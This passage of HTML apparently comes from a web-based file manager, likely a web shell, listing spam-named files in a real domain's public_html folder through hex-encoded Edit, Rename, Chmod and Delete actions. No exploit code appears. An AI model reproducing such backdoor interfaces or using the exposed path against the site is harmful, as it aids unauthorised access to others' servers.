onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f55726b72617373667562'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f55726b72617373667562'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f55726b72617373667562'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f56616b726f72'); return false;">Vakror</a></td><td>File</td><td>3.34 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f56616b726f72'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f56616b726f72'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f56616b726f72'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f56616b726f72'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f566173636f646179686f6d73'); return false;">Vascodayhoms</a></td><td>File</td><td>3.17 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f566173636f646179686f6d73'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f566173636f646179686f6d73'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f566173636f646179686f6d73'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f566173636f646179686f6d73'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f566962616c646a656f726e'); return false;">Vibaldjeorn</a></td><td>File</td><td>2.84 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f566962616c646a656f726e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f566962616c646a656f726e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f566962616c646a656f726e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f566962616c646a656f726e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5745525459'); return false;">WERTY</a></td><td>File</td><td>1.91 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5745525459'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5745525459'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5745525459'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5745525459'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f57696c6c6368617661676f'); return false;">Willchavago</a></td><td>File</td><td>2.9 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f57696c6c6368617661676f'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f57696c6c6368617661676f'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f57696c6c6368617661676f'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f57696c6c6368617661676f'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f57696c6c69616d636157'); return false;">WilliamcaW</a></td><td>File</td><td>49 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f57696c6c69616d636157'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f57696c6c69616d636157'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f57696c6c69616d636157'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f57696c6c69616d636157'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f57696c6c69616d726177'); return false;">Williamraw</a></td><td>File</td><td>770 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f57696c6c69616d726177'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f57696c6c69616d726177'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f57696c6c69616d726177'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f57696c6c69616d726177'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f58656c6f4b74'); return false;">XeloKt</a></td><td>File</td><td>97 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f58656c6f4b74'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f58656c6f4b74'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f58656c6f4b74'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f58656c6f4b74'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f596f72696b746f745175696c6c61'); return false;">YoriktotQuilla</a></td><td>File</td><td>3.4 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f596f72696b746f745175696c6c61'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f596f72696b746f745175696c6c61'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f596f72696b746f745175696c6c61'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f596f72696b746f745175696c6c61'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f597567756c507963686f616e6e79'); return false;">YugulPychoanny</a></td><td>File</td><td>3.07 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f597567756c507963686f616e6e79'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f597567756c507963686f616e6e79'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f597567756c507963686f616e6e79'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f597567756c507963686f616e6e79'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f597567756c736b69637465726365'); return false;">Yugulskicterce</a></td><td>File</td><td>2.77 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f597567756c736b69637465726365'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f597567756c736b69637465726365'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f597567756c736b69637465726365'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f597567756c736b69637465726365'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f597573737566616461726965776577'); return false;">Yussufadariewew</a></td><td>File</td><td>2.55 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f597573737566616461726965776577'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f597573737566616461726965776577'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f597573737566616461726965776577'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f597573737566616461726965776577'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f597573737566706574'); return false;">Yussufpet</a></td><td>File</td><td>2.69 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f597573737566706574'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f597573737566706574'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f597573737566706574'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f597573737566706574'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5a7562656e45636f726b'); return false;">ZubenEcork</a></td><td>File</td><td>2.69 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5a7562656e45636f726b'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5a7562656e45636f726b'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5a7562656e45636f726b'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f5a7562656e45636f726b'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f61647269616e61666d33'); return false;">adrianafm3</a></td><td>File</td><td>235 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f61647269616e61666d33'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f61647269616e61666d33'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f61647269616e61666d33'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f61647269616e61666d33'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616973686167753630'); return false;">aishagu60</a></td><td>File</td><td>211 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616973686167753630'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616973686167753630'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616973686167753630'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616973686167753630'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616973686168703138'); return false;">aishahp18</a></td><td>File</td><td>225 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616973686168703138'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616973686168703138'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616973686168703138'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616973686168703138'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616c616e77663630'); return false;">alanwf60</a></td><td>File</td><td>236 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616c616e77663630'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616c616e77663630'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616c616e77663630'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616c616e77663630'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616c6265727461667533'); return false;">albertafu3</a></td><td>File</td><td>230 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616c6265727461667533'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616c6265727461667533'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616c6265727461667533'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616c6265727461667533'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616c657869736e6534'); return false;">alexisne4</a></td><td>File</td><td>235 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616c657869736e6534'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616c657869736e6534'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616c657869736e6534'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616c657869736e6534'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616d6965686533'); return false;">amiehe3</a></td><td>File</td><td>209 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616d6965686533'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616d6965686533'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616d6965686533'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616d6965686533'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616e67656c73713630'); return false;">angelsq60</a></td><td>File</td><td>245 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616e67656c73713630'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616e67656c73713630'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616e67656c73713630'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616e67656c73713630'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616e67696571763630'); return false;">angieqv60</a></td><td>File</td><td>224 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616e67696571763630'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616e67696571763630'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616e67696571763630'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616e67696571763630'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616e6e61796f32'); return false;">annayo2</a></td><td>File</td><td>238 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616e6e61796f32'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616e6e61796f32'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616e6e61796f32'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616e6e61796f32'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616e6e657474657a7532'); return false;">annettezu2</a></td><td>File</td><td>277 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616e6e657474657a7532'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616e6e657474657a7532'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616e6e657474657a7532'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616e6e657474657a7532'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616e74686f6e7975783136'); return false;">anthonyux16</a></td><td>File</td><td>249 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616e74686f6e7975783136'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616e74686f6e7975783136'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616e74686f6e7975783136'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f616e74686f6e7975783136'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f61726163656c6975633131'); return false;">araceliuc11</a></td><td>File</td><td>242 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f61726163656c6975633131'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f61726163656c6975633131'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f61726163656c6975633131'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f61726163656c6975633131'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6172656e64615f636a4d6e'); return false;">arenda_cjMn</a></td><td>File</td><td>323 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6172656e64615f636a4d6e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6172656e64615f636a4d6e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6172656e64615f636a4d6e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f6172656e64615f636a4d6e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" 